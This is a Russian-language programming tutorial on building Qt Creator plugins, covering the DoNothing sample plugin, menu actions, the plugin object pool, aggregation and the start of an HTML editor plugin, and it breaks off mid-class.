Как видим, в данном сгенерированном файле описывается имя (DoNothing) и тип (библиотека) проекта, указывается три файла заголовков и один файл исходного кода, упоминается pluginspec. Указывается размещение исходников Qt Creator, закомментированные инструкции позволяющие устанавливать собранную библиотеку не в каталог Qt Creator, а в локальную директорию пользователя, описан провайдер, от которого зависит итоговое расположение файлов библиотеки. И наконец включаются базовые для всех расширений файлы qtcreatorplugin.pri и coreplugin.pri, которые уже отвечают за правильную линковку нашего расширения со всеми необходимыми библиотеками.
Следующие файлы **donothing\_global.h**:
```
#ifndef DONOTHING_GLOBAL_H
#define DONOTHING_GLOBAL_H
#include
#if defined(DONOTHING\_LIBRARY)
# define DONOTHINGSHARED\_EXPORT Q\_DECL\_EXPORT
#else
# define DONOTHINGSHARED\_EXPORT Q\_DECL\_IMPORT
#endif
#endif // DONOTHING\_GLOBAL\_H
```
и **donothingconstants.h**:
```
#ifndef DONOTHINGCONSTANTS_H
#define DONOTHINGCONSTANTS_H
namespace DoNothing {
namespace Constants {
const char * const ACTION_ID = "DoNothing.Action";
const char * const MENU_ID = "DoNothing.Menu";
} // namespace DoNothing
} // namespace Constants
#endif // DONOTHINGCONSTANTS_H
```
Здесь думаю всё ясно без дополнительных объяснений. А что не понятно — станет понятно, когда этот код будет необходим нам в дальнейшем. Список служебных файлов можно завершить файлом DoNothing.pluginspec.in:
```
DoNothingCompany
(C) DoNothing Company
DoNothing Company license text here
DoNothing Company short description of plugin here
http://www.donothing.com
```
Данный файл будет в итоге поставляться вместе с бинарным файлом библиотеки и является простым описанием нашего расширения. И вот что он описывает:
1. Наименование расширения, которое будет использоваться в названии библиотеки, реализующей его. (В нашем случае DoNothing.dll в Windows и libDoNothing.so в Unix)
2. Версия расширения
3. Требуемая расширением версия Qt Creator
4. Наименование вендора
5. Copyright
6. Текст лицензии
7. Описание
8. URL вендора
9. Список расширений от которых зависит данное расширение.
##### 2.3 Реализация расширения
Для успешной компиляции пустого проекта, необходимы два основных файла реализации нашего расширения. Что же они из себя представляют? Главное требование — основной класс расширения должен быть унаследован от базового класса IPlugin и переопределять некоторые его методы.
**donothingplugin.h**
```
#ifndef DONOTHING_H
#define DONOTHING_H
#include "donothing_global.h"
#include
namespace DoNothing {
namespace Internal {
class DoNothingPlugin : public ExtensionSystem::IPlugin
{
Q\_OBJECT
public:
DoNothingPlugin();
~DoNothingPlugin();
bool initialize(const QStringList &arguments, QString \*errorString);
void extensionsInitialized();
ShutdownFlag aboutToShutdown();
private slots:
void triggerAction();
};
} // namespace Internal
} // namespace DoNothing
#endif // DONOTHING\_H
```
Рассмотрим файл реализации данного кода более подробно:
```
#include "donothingplugin.h"
#include "donothingconstants.h"
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
using namespace DoNothing::Internal;
DoNothingPlugin::DoNothingPlugin()
{
// Create your members
}
DoNothingPlugin::~DoNothingPlugin()
{
// Unregister objects from the plugin manager's object pool
// Delete members
}
```
Конструктор и деструктор используются лишь для инциализации базовых переменных, не являющихся виджетами и/или действиями (Action).
```
bool DoNothingPlugin::initialize(const QStringList &arguments, QString *errorString)
{
// Register objects in the plugin manager's object pool
// Load settings
// Add actions to menus
// connect to other plugins' signals
// "In the initialize method, a plugin can be sure that the plugins it
// depends on have initialized their members."
Q_UNUSED(arguments)
Q_UNUSED(errorString)
Core::ActionManager *am = Core::ICore::instance()->actionManager();
QAction *action = new QAction(tr("DoNothing action"), this);
Core::Command *cmd = am->registerAction(action, Constants::ACTION_ID,
Core::Context(Core::Constants::C_GLOBAL));
cmd->setDefaultKeySequence(QKeySequence(tr("Ctrl+Alt+Meta+A")));
connect(action, SIGNAL(triggered()), this, SLOT(triggerAction()));
Core::ActionContainer *menu = am->createMenu(Constants::MENU_ID);
menu->menu()->setTitle(tr("DoNothing"));
menu->addAction(cmd);
am->actionContainer(Core::Constants::M_TOOLS)->addMenu(menu);
return true;
}
```
Функция **initialize()** вызывается в тот момент, когда Qt Creator решит, что пора инициализировать расширение. Данная функция предназначена для инициализации начального состояния и регистрации всех действий и объектов относящихся к расширению в самом Qt Creator.
Функция будет вызвана только после того, как все расширения от когторых зависит данное расширение уже загружены в память. В коде по умолчанию, как видно из примера выше, уже описано добавление нового пункта меню, но мы остановимся на этом немного позже.
Всё что нам необходимо знать сейчас — при удачном завершении инициализации данная функция должна вернуть true, при неудачном — вернуть false и в переменную errorString записать человеческим языком сообщение об ошибке.
```
void DoNothingPlugin::extensionsInitialized()
{
// Retrieve objects from the plugin manager's object pool
// "In the extensionsInitialized method, a plugin can be sure that all
// plugins that depend on it are completely initialized."
}
```
Метод **extensionsInitialized()** вызывается после окончания инициализации. Служит главным образом помощником тем расширениям, которые зависят от текущего.
```
ExtensionSystem::IPlugin::ShutdownFlag DoNothingPlugin::aboutToShutdown()
{
// Save settings
// Disconnect from signals that are not needed during shutdown
// Hide UI (if you add UI that is not in the main window directly)
return SynchronousShutdown;
}
```
Метод **aboutToShutdown()** вызывается перед тем, как расширение будет выгружено из памяти.
```
void DoNothingPlugin::triggerAction()
{
QMessageBox::information(Core::ICore::instance()->mainWindow(),
tr("Action triggered"),
tr("This is an action from DoNothing."));
}
Q_EXPORT_PLUGIN2(DoNothing, DoNothingPlugin)
```
##### 2.4 Сборка и тестирование расширения
Для сборки нашего расширения достаточно нажать сочетание клавиш Ctrl+R, после чего расширение будет собрано и установлено в каталоге расширений Qt Ceator, но не запущено, так как Qt Creator не в курсе, как ему запустить данную библиотеку. Исправить это положение можно на странице настройки запуска приложений (Проекты -> Запуск -> Конфигурация запуска -> Программа):
Итогом станет запущенный Qt Creator, в списке расширений которого можно увидеть новую строчку:

А в каталоге всех расширений появился новый каталог с парой файлов:
```
kafeg@kafeg-desktop:~/devel/Qt/qt-creator-2.4.0-src/build/lib/qtcreator/plugins/DoNothingCompany$ ls
DoNothing.pluginspec libDoNothing.so
```
Вот таким образом мы можем добавить самое элементарное расширение Qt Creator. Идём дальше.
#### 3 Добавление новых меню и пунктов меню
В этой части мы научимся добавлять новые пунткы меню в существующие меню, а также поймём, как создавать свои собственные меню. Но для начала глянем на содержимое панелименю Qt Creator:
панель содержит следующие элементы по умолчанию:
* Файл
-Создать
-Открыть
-Недавние файлы
* Правка
-Дополнительно
* Инструменты
* Окно
-Панели вывода
* Справка
*Все остальные пункты меню, к примеру Отладка, Сборка и Анализ являются реализованы в отдельных расширениях и не являются частью набора меню по умолчанию.*
Qt-разработчики знают, что меню сами меню реализуются комбинацией классов QMenu и QAction, а их отображением в виде панели занимается класс QMenuBar.
##### 3.1 Core::ActionManager
Базовая часть Qt Creator, это по сути лишь пустое окошко, умеющее загружать расширения. Вся функциональность, предоставляемая Qt Creator реализуется через его расширения. Главное расширение Qt Creator именуется как «core». Без этого расширения Qt Creator не представляет из себя вообще ничего.
Один из главных компонентов расширения «core» — это ActionManager. ActionManager — это объект, отвечающий за регистрацию всех меню, пунктов меню и клавиатурных сочетаний. Собственно, если мы хотим добавить новый пункт меню — мы должны использовать объект ActionManager. Чуть ниже, мы разберёмся как…
Чтобы получить доступ к объекту ActionManager, наш код должен содержать следующее:
```
#include
#include
...
Core::ActionManager\* am = Core::ICore::instance()->actionManager();
```
##### 3.2 Core::ActionContainer
ActionContianer предоставляет меню и панели меню в Qt Creator. Экземпляры данного класса никогда не создаются напрямую, доступ к ним осуществляется через методы ActionManager::createMenu(), ActionManager::createMenuBar() и другие.
Существуют экземпляры ActionContainer, ассоциированные со всеми меню по умолчанию. Для получения экземпляра ActionContainer необходимо использовать подобный код:
```
#include
#include
#include
Core::ActionManager\* am = Core::ICore::instance()->actionManager();
Core::ActionContainer\* ac = am->actionContainer( ID );
```
Ниже показана таблица доступных по умолчанию ID, позволяющих получать экземпляры ActionContainer. ID — это переменные типа const char\* static в пространстве видимости Core.
| Меню | ID |
| --- | --- |
| File | Core::Constants::M\_FILE |
| File -> New | Core::Constants::M\_FILE\_NEW |
| File -> Open | Core::Constants::M\_FILE\_OPEN |
| File -> Recent Files | Core::Constants::M\_FILE\_RECENTFILES |
| Edit | Core::Constants::M\_EDIT |
| Edit -> Advanced | Core::Constants::M\_EDIT\_ADVANCED |
| Tools | Core::Constants::M\_TOOLS |
| Window | Core::Constants::M\_WINDOW |
| Window Panes | Core::Constants::M\_WINDOW\_PANES |
| Help | Core::Constants::M\_HELP |
К примеру, если мы хотим получить указатель на меню «Help», то мы должны использовать следующий код:
```
#include
#include
#include
...
Core::ActionManager\* am = Core::ICore::instance()->actionManager();
Core::ActionContainer\* ac = am->actionContainer( Core::Constants::M\_HELP );
```
##### 3.3 Добавление меню и пунктов меню
Давайте посмотрим, как мы можем добавлять новые пункты меню. Для этого вернёмся к нашей существующей функции initialize() и более подробно глянем на её реализацию.
```
bool DoNothingPlugin::initialize(const QStringList &arguments, QString *errorString)
{
Q_UNUSED(arguments)
Q_UNUSED(errorString)
Core::ActionManager *am = Core::ICore::instance()->actionManager();
QAction *action = new QAction(tr("DoNothing action"), this);
Core::Command *cmd = am->registerAction(action, Constants::ACTION_ID,
Core::Context(Core::Constants::C_GLOBAL));
cmd->setDefaultKeySequence(QKeySequence(tr("Ctrl+Alt+Meta+A")));
connect(action, SIGNAL(triggered()), this, SLOT(triggerAction()));
Core::ActionContainer *menu = am->createMenu(Constants::MENU_ID);
menu->menu()->setTitle(tr("DoNothing"));
menu->addAction(cmd);
am->actionContainer(Core::Constants::M_TOOLS)->addMenu(menu);
return true;
}
```
Код показанный здесь теперь становится намного более понятным. Итак, мы получаем указатель на ActionManager, затем создаём новый пункт меню и назначаем ему сочетание клавиш. После чего создаём собственное меню и в него добавляем созданный только что пункт. Стоит также заметить что вот теперь нам и пригодились константы ACTION\_ID и MENU\_ID.
Далее мы получаем указатель на ActionContainer меню инструментов (M\_TOOLS) и добавляем в него наше меню.
Помимо этого, наше сочетание клавиш было внесено в реестр всех сочетаний клавиш приложения и доступно для изменения в его настройках:

Следует также заметить, что свои меню можно добавлять куда угодно. К примеру, если нам было бы необходимо добавить наше меню на главную панель меню, то вместо константы M\_TOOLS мы использовали бы константу MENU\_BAR. А чтобы спозиционировать наше меню внутри другого меню, следовало бы передать дополнительный параметр функции addMenu()
```
am->actionContainer(Core::Constants::MENU_BAR)->addMenu(am->actionContainer(Core::Constants::M_HELP), menu);
```
##### 3.3 Реагирование на события пунктов меню
Так, как пункты меню являются экземплярами класса QAction, то мы можем использовать сигналы посылаемые этими объектами, такими, как triggered(bool) или toggled(bool) и реагировать на них создавая слоты. Пример опять таки можно взять из нашего кода выше:
```
...
connect(action, SIGNAL(triggered()), this, SLOT(triggerAction()));
...
void DoNothingPlugin::triggerAction()
{
QMessageBox::information(Core::ICore::instance()->mainWindow(),
tr("Action triggered"),
tr("This is an action from DoNothing."));
}
```

#### 4 Архитектура Qt Creator
Как правило, каждая достаточно большая система имеет свою архитектуру, поняв которую, мы сможем продвигаться дальше куда быстрее. Qt Creator прост и в этой части мы попробуем разобраться в его базовой архитектуре, после чего продолжим разбираться с написанием расширений.
##### 4.1 Ядро Qt Creator
Ядро Qt Creator — это просто менеджер расширений. Вся функциональность предоставляется через них.
Базовый функционал Qt Creator реализован в расширении Сore (Core::ICore). Мы уже немного коснулись этого расширения в предыдущей части. Далее, мы будем именовать это базовое расширение как Core. Менеджер расширений (ExtensionSystem::PluginManager) предоставляет простые возможности по взаимодействию расширений, через хуки, которые одни расширения могут предоставлять другим.
##### 4.2 Что такое расширение?
На системном уровне, расширение — это разделяемая библиотека (DLL в Windows, SO в Linux, DYLIB в Mac). С точки зрения разработчика, расширение — это модуль, который:
1. Наследует и реализует интерфейс ExtensionSystem::IPlugin. Далее по тексту будем звать подобный класс “Plugin Class”.
2. Экспортирует Plugin Class, используя макрос Q\_EXPORT\_PLUGIN.
3. Обеспечивает наличие файла (Plugin Name).pluginspec содержащий метаданные о расширении.
4. Предоставляет один или более объектов, в использовании которых могут быть заинтересованы другие расширения.
5. Проверяет доступность одного или более объектов предоставляемых другими расширениями.
Мы уже познакомились с тремя первыми пунктами, но нигде ещё не останавливались на двух последних.
###### 4.2.1 Как получить спиcок доступных объектов?
Доступные объекты хранятся в пуле объектов внутри PluginManager. Метод allObjects() из PluginManager возвращает весь пул объектов как список указателей на QObject. Ниже показан код, с помощью которого мы могли бы вывести список доступных объектов на печать:
```
#include
ExtensionSystem::PluginManager \*pm = ExtensionSystem::PluginManager::instance();
QList objects = pm->allObjects();
QListWidget\* listWidget = new QListWidget;
Q\_FOREACH(QObject\* obj, objects)
{
QString objInfo = QString("%1 (%2)")
.arg(obj->objectName())
.arg(obj->metaObject()->className());
listWidget->addItem(objInfo);
}
listWidget->show();
```
Таким образом, после выполнения данного участка кода, мы увидим длинный список доступных нам объектов:
Из имён в списке можно сделать вывод, что объекты предоставляются различными расширениями. Думаю теперь мы можем дать более точное определение термину «предоставляемый объект»:
*Предоставляемый (экспортируемый) объект — это экземпляр класса QObject (или его потомков) предоставляемый одним расширением и доступный другим расширениям через пул объектов.*
###### 4.2.2 Как экспортировать свой объект в список доступных?
Для этой цели существует три пути:
* IPlugin::addAutoReleasedObject(QObject\*)
* IPlugin::addObject(QObject\*)
* PluginManager::addObject(QObject\*)
Методы IPlugin::addObject() и IPlugin::addAutoReleasedObject() по существу вызывают метод PluginManager::addObject().
Методы IPlugin созданы просто ради удобства. Расширениям рекомендуется использовать именно их для добавления объектов. Различия между методами addAutoReleasedObject() и addObject() в том, что объекты добавленные через первый метод буду автоматически уничтожены и удалены из пула доступных объектов (в обратном добавлению порядке) во время уничтожения расширения. Кроме того, в любое время можно вызвать метод IPlugin::removeObject(QObject\*) для ручного удаления объекта из пула доступных.
###### 4.2.3 Какие объекты экспортировать?
Расширения могут предоставлять (экспортировать) любые объекты, но обычно экспортируемые объекты структурируются по функциональному признаку. Другие функциональные возможности Qt Creator предоставляются через экспортируемые интерфейсы. Вот некоторые из них:
* Core::INavigationWidgetFactory
* Core::IEditor
* Core::IOptionsPage
* Core::IOutputPane
* Core::IWizard
C++ разработчики привычны, к тому, что интерфейсами обычно называют классы, все методы которых являются чисто виртуальными и публичными. В Qt Creator интерфейсы — это потомки QObject которые имеют один или несколько чисто виртуальных методов.
Если расширение имеет объекты, реализующие какой-либо интерфейс, то такой объект должен быть экспортирован. Для примера, если расширение экспортирует реализацию интерфейса INavigationWidgetFactory, то Core автоматически подхватит виджет созданный в этой реализации для показа его на панели навигации. Как пример рассмотрим добавление на панель навигации простого QTableWidget через реализацию интерфейса Core::INavigationWidgetFactory.
```
#include
#include
class NavWidgetFactory : public Core::INavigationWidgetFactory
{
public:
NavWidgetFactory() { }
~NavWidgetFactory() { }
Core::NavigationView createWidget()
{
Core::NavigationView view;
view.widget = new QTableWidget(50, 3);
return view;
}
QString displayName() const
{
return "Spreadsheet";
}
int priority() const
{
return 0;
}
QString id() const
{
return "Spreadsheet";
}
};
bool DoNothingPlugin::initialize(const QStringList &arguments, QString \*errorString)
{
...
// Provide a navigation widget factory.
// Qt Creator’s navigation widget will automatically
// hook to our INavigationWidgetFactory implementation, which
// is the NavWidgetFactory class, and show the QTableWidget
// created by it in the navigation panel.
addAutoReleasedObject(new NavWidgetFactory);
return true;
}
```
А вот и результат:

###### 4.2.4 Уведомления о вновь экспортируемых объектах.
Когда вызывается метод PluginManager::addObject(), PluginManager посылает сигнал objectAdded(QObject\*). Этот сигнал можно использовать для отслеживания того, какие объекты были вновь добавлены во время работы Qt Creator.
Очевидно, что расширение может обрабатывать данный сигнал только после соединения его с каким-либо из своих слотов, а следовательно, он будет получать уведомления только лишь об объектах, добавленных после выполнения его полной инициализации.
Обычно, слот соединённый с данным сигналом следит за одним или несколькими интерфейсами. К примеру, так может выглядеть код, следящий за появлением нового объекта, реализующего интерфейс INavigationWidgetFactory.
```
void Plugin::slotObjectAdded(QObject * obj)
{
INavigationWidgetFactory *factory
= Aggregation::query(obj);
if(factory)
{
// use it here...
}
}
```
###### 4.2.4 Поиск объектов
Иногда расширению может потребоваться найти в приложении объект, предоставляющий определённую функциональность. Сейчас мы знаем два способа для поиска таких объектов:
* Метод PluginManager::allObjects(), возвращающий список всех доступных объектов.
* Подключиться к сигналу PluginManager::objectAdded(), который позволяет получить уведомление о вновь добавляемых объектах.
Используя эти методы, разработчик может следить за объектами. Но как быть с поиском объектов? Для этих целей существует метод PluginManager::getObjects(). К примеру, если мы хотели бы найти все объекты, реализующие интерфейс INavigationWidgetFactory, то мы бы использовали такой код:
```
ExtensionSystem::PluginManager* pm = ExtensionSystem::PluginManager::instance();
QList objects = pm->getObjects();
```
###### 4.3 Аггрегация объектов
При помощи Аггрегации мы можем собирать несколько разрозненных QObject в один объект. Обычно, в Qt Creator этот подход используется для объединения нескольких интерфейсов
```
#include
class Interface1 : public QObject
{
Q\_OBJECT
public:
Interface1() { }
~Interface1() { }
};
class Interface2 : public QObject
{
Q\_OBJECT
public:
Interface2() { }
~Interface2() { }
};
Aggregation::Aggregate bundle;
bundle.add(new Interface1);
bundle.add(new Interface2);
```
Теперь объект bundle содержит в себе указатели на два объекта. Для доступа к интерфейсам мы можем использовать такой код:
```
Interface1* iface1Ptr = Aggregation::query( &bundle );
Interface2\* iface2Ptr = Aggregation::query( &bundle );
```
Можно включать несколько интерфейсов в один бандл:
```
Aggregation::Aggregate bundle;
bundle.add(new Interface1);
bundle.add(new Interface2);
bundle.add(new Interface1);
bundle.add(new Interface1);
QList iface1Ptrs = Aggregation::query\_all( &bundle );
```
А также удалять как добавленные интерфейсы, так и сам бандл:
```
Aggregation::Aggregate* bundle = new Aggregation::Aggregate;
bundle->add(new Interface1);
bundle->add(new Interface2);
Interface1* iface1Ptr = Aggregation::query(bundle);
delete iface1Ptr;
// deletes the bundle and all objects in it
// same as delete bundle
```
Сейчас может быть не понятно, зачем вообще здесь нужно упоминание об объектах Aggregation::Aggregate, но в следующих частях он нам ещё пригодится для упрощения реализации и структурирования описываемых примеров.
#### 5 Добавление нового редактора (Editor)
На базовом уровне (тот самый Core Plugin), Qt Creator — это не более чем текстовый редактор. Однако, при наличии соответствующих расширений, его возможности существенно расширяются: в текстовом редакторе появляются подсветка синтаксиса для различных языков, средства рефакторинга и навигации по C++ коду и многое другое. Появляются средства для редактирования UI (Qt Designer), JS/QML, файлов ресурсов QRC, файлов проектов (PRO/PRI), а также шестнадцатеричный редактор для редактирования файлов типа EXE/DLL/SO.
В этой части мы разберёмся, как создавать редакторы для собственных форматов файлов на примере формата HTML. Когда мы закончим с редактором, мы загрузим HTML-файл в редактор и посмотрим что получилось.
##### 5.1 Базовые классы и интерфейсы
Для добавления поддержки нового редактора, нам необходимо:
* Реализовать класс Core::IPlugin, который экспортирует реализацию интерфейса Core::IEditorFactory. Этому мы научились ранее.
* Реализовать интерфейс Core::IEditorFactory. Этот интерфейс позволит создавать необходимый редактор в зависимости от переданного ему mime-типа.
* Реализовать сам редактор файла, через реализацию интерфейса Core::IEditor. Эта реализация будет предоставлять виджет, который позволяет редактировать файлы в зависимости от их типа (к примеру: HTML, ODF и другие). редактор должен иметь доступ к файлу, который в текущий момент редактируется/отображается.
* Реализовать интерфейс Core::IFile, который поможет в работе над загрузкой/сохранением файлов на жестком диске.
Сейчас мы рассмотрим каждый из указанных интерфейсов.
###### 5.1.1 Интерфейс Core::IFile.
Этот интерфейс является абстрактной прослойкой между работой с файлами и пользовательским интерфейсом. Он предоставляет чисто виртуальные методы для загрузки/сохранения файлов, задания имени файла, также помогает приложению определить mime-тип файла и получать значения определённых флагов (к примеру «modified» и «read-only»). этот интерфейс объявлен в файле **src/plugins/coreplugin/ifile.h**:
Возникает вопрос — зачем нужен IFile, если уже существует QFile? Вот ответ:
* IFile загружает данные прямиком в Core::IEditor, в отличие от QFile, который загружает файл в QByteArray
* IFile умеет высылать сигнал modified(), когда пользователь начинает редактировать файл в редакторе, но при этом содержимое остаётся неизменным. QFile высылает bytesWritten() лишь после того, как содержимое диска было изменено.
* IFile следит за тем, не был ли изменён файл на диске другой программой и если да — предлагает его перезагрузить. QFile подобная функциональность ни к чему.
###### 5.1.2 Интерфейс Core::IEditor.
Реализации этого интерфейса предоставляют редакторы для различных типов файлов. Объявлен в файле **src/plugins/coreplugin/editormanager/ieditor.h**
Core::IEditor в первую очередь предоставляет доступ к слудеющему:
* Виджет редактирования (метод Core::IEditor::widget()), который Qt Creator использует для показа содержимого редактируемого файла.
* Метод Core::IEditor::file(), являющийся указателем на Core::IFile, который Qt Creator может использовать для работы с диском.
* Опциональная панель инструментов, которую Qt Creator может показывать когда редактор становится активным.
* Текущая позиция курсора в файле (Core::IEditor::currentLine() и Core::IEditor::currentColumn()).
* Имя, которое отображается в списке открытых файлов,
Из скриншота ниже видно, где что находится.

###### 5.1.3 Интерфейс Core::IEditorFactory
Реализации этого интерфейса показывают предоставляют методы для создания экземпляров Core::IEditor для поддерживаемых mime-типов. Объявление в src/plugins/coreplugin/editormanager/ieditorfactory.h.
Метод IEditorFactory::mimeType() возвращает mime-тип поддерживаемый редактором. Метод IEditorFactory::createEditor() создаёт конкретный редактор.
###### 5.1.4 Класс Core::MimeDatabase
Класс Core::MimeDatabase хранит все поддерживаемые в Qt Creator mime-типы. Также он помогает получить mime-тип определённого файла. Пример:
```
#include
Core::ICore\* core = Core::ICore::instance();
Core::MimeDatabase\* mdb = core->mimeDatabase();
Core::MimeType type1 = mdb->findByFile( QFileInfo("C:/Temp/sample.html") );
qDebug("File Type for sample.html = %s", qPrintable(type1.type()));
Core::MimeType type2 = mdb->findByFile( QFileInfo("C:/Temp/TextEdit/Main.cpp") );
qDebug("File Type for Main.cpp = %s", qPrintable(type2.type()));
Core::MimeType type3 = mdb->findByFile( QFileInfo("C:/Temp/TextEdit/TextEdit.pro") );
qDebug("File Type for TextEdit.pro = %s", qPrintable(type3.type()));
```
И вывод:
```
File Type for sample.html = text/plain
File Type for Main.cpp = text/x-c++src
File Type for TextEdit.pro = text/plain
```
Для работы Core::MimeDatabase использует суффикс файла, паттерны и другие магические действия, позволяющие как-то получить mime-тип файла. Давайте рассмотрим процедуру открытия файла по его mime-типу на примере:
1. Пользователь открывает файл (Файл -> Открыть).
2. Qt Creator использует Core::MimeDatabase для определения mime-type выбранного файла.
3. Qt Creator просматривает все Core::IEditorFactory на предмет наличия у них необходимого ему mime-типа.
4. Qt Creator просит найденный Core::IEditorFactory создать экземпляр Core::IEditor.
5. Виджет, возвращаемый Core::IEditor::widget() отображается в рабочей области.
6. Вызывается метод Core::IEditor::open() с именем файла, выбранным на первом шаге.
###### 5.1.5 Добавление нового mime-типа
Если мы хотим добавить поддержку нового редактора, мы должны зарегистрировать mime-тип, поддерживаемый нашим новым редактором в Core::MimeDatabase. Для этого есть несколько путей, сейчас мы рассмотрим самый простой, через создание XML-файла. К примеру, мы хотим зарегистрировать text/html mime-тип и ассоциировать его с файлами \*.html. Мы создаём XML файл и сохраняем его под именем **text-html-mimetype.xml**:
```
xml version="1.0" encoding="UTF-8"?
HTML File
```
Теперь мы можем зарегистрировать данный mime-тип через метод Core::MimeDatabase::addMimeTypes():
```
Core::ICore* core = Core::ICore::instance();
Core::MimeDatabase* mdb = core->mimeDatabase();
QString errMsg;
bool success = mdb->addMimeTypes("text-html-mimetype.xml", errMsg);
```
Как только мы это сделали — Qt Creator тут же стал ассоциировать все \*.html файлы с mime-типом text/html.
##### 5.2 Расширяем Qt Creator редактором HTML.
Что же, немного остановившись на теории, мы можем приступить к созданию редактора, поддерживающего просмотр/изменение HTML-файлов. Для реализации задуманного нам понадобится создать несколько классов:
| | | |
| --- | --- | --- |
| Класс | базовый класс | Описание |
| HtmlEditorWidget | QTabWidget | Это будет виджет с двумя табами, на первом показывается итоговый результат, а на втором исходник документа. |
| HtmlFile | Core::IFile | Реализация интерфейса IFile для HtmlEditorWidget. |
| HtmlEditor | Core::IEditor | Реализует IEditor для управления HtmlEditorWidget и его взаимодействием с HtmlFile. |
| HtmlEditorFactory | Core::IEditorFactory | Реализует IEditorFactoryдля создания экземпляров IEditor на основе mime-типа “text/html”. |
| HtmlEditorPlugin | Core::IPlugin | Реализует IPlugin для связи всего вышеперечисленного с Qt Creator. |
Итак, создаём новый проект модуля Qt Creator, называем его к примеру HTMLEditor и читаем далее.
###### 5.2.1 Реализация HTML Editor Widget
По умолчанию, Qt Creator использует простой текстовый редактор для просмотра HTML-файлов. Мы же делаем двух-табовый редактор, на одном табе которого можно просматривать страничку, а на другом — редактировать её.
```
#ifndef HTMLEDITORWIDGET_H
#define HTMLEDITORWIDGET_H
#include
#include
#include
struct HtmlEditorWidgetData {
QWebView \*webView;
QPlainTextEdit \*textEdit;
bool modified;
QString path;
};
class HtmlEditorWidget : public QTabWidget
{
Q\_OBJECT
public:
HtmlEditorWidget(QWidget\* parent = 0);
~HtmlEditorWidget();
void setContent(const QByteArray& ba, const QString& path=QString());
QByteArray content() const;
QString title() const;
protected slots:
void slotCurrentTabChanged(int tab);
void slotContentModified();
signals:
void contentModified();
void titleChanged(const QString&);
private:
HtmlEditorWidgetData\* d;
};
#endif // HTMLEDITORWIDGET\_H
```
Конструктор занимается созданием двух виджетов QWebView и QPlainTextEdit, затем он добавляет их как вкладки на текущий виджет и создаёт три коннекта:
1. Когда пользователь переходит от редактирования исходника к просмотру, содержимое QWeBView должно быть обновлено
2. Когда пользователь изменяет содержимое, то необходимо выслать сигнал
3. И наконец нужно следить за изменением заголовка QWebView.
```
#include "htmleditorwidget.h"
HtmlEditorWidget::HtmlEditorWidget(QWidget* parent)
:QTabWidget(parent)
{
d = new HtmlEditorWidgetData;
d->webView = new QWebView;
d->textEdit = new QPlainTextEdit;
addTab(d->webView, "Preview");
addTab(d->textEdit, "Source");
//setTabPosition(QTabWidget::South);
setTabShape(QTabWidget::Triangular);
d->textEdit->setFont( QFont("Courier", 12) );
connect(this, SIGNAL(currentChanged(int)),
this, SLOT(slotCurrentTabChanged(int)));
connect(d->textEdit, SIGNAL(textChanged()),
this, SLOT(slotContentModified()));
connect(d->webView, SIGNAL(titleChanged(QString)),
this, SIGNAL(titleChanged(QString)));
d->modified = false;
}
```
Деструктор лишь удаляет приватный объект:
```
HtmlEditorWidget::~HtmlEditorWidget()
{
delete d;
}
```
Метод setContent() задаёт содержимое webView и textEdit. А метод content() соответственно возвращает содержимое. Метод title() возвращает строку которая будет отображаться в списке открытых файлов. Ну и два последних метода обрабатывают связи с сигналами, созданные в конструкторе.
```
void HtmlEditorWidget::setContent(const QByteArray& ba, const QString& path)
{
if(path.isEmpty())
d->webView->setHtml(ba);
else
d->webView->setHtml("file:///" + path);
d->textEdit->setPlainText(ba);
d->modified = false;
d->path = path;
}
QByteArray HtmlEditorWidget::content() const
{
QString htmlText = d->textEdit->toPlainText();
return htmlText.toAscii();
}
QString HtmlEditorWidget::title() const
{
return d->webView->title();
}
void HtmlEditorWidget::slotCurrentTabChanged(int tab)
{
if(tab == 0 && d->modified)
setContent( content(), d->path );
}
void HtmlEditorWidget::slotContentModified()
{
d->modified = true;
emit contentModified();
}
```
###### 5.2.2 Реализация Core::IFile
Мы реализуем этот интерфейс в классе HtmlFile. Этот класс будет реализовывать несколько виртуальных методов из Core::IFile и сможет задавать флаг modified, чтобы отражать статус редактируемого документа.
```
#ifndef HTMLFILE_H
#define HTMLFILE_H
#include
#include "htmleditorconstants.h"
struct HtmlFileData;
class HtmlEditor;
class HtmlEditorWidget;
class HtmlFile : public Core::IFile
{
Q\_OBJECT
public:
HtmlFile(HtmlEditor\* editor, HtmlEditorWidget\* editorWidget);
~HtmlFile();
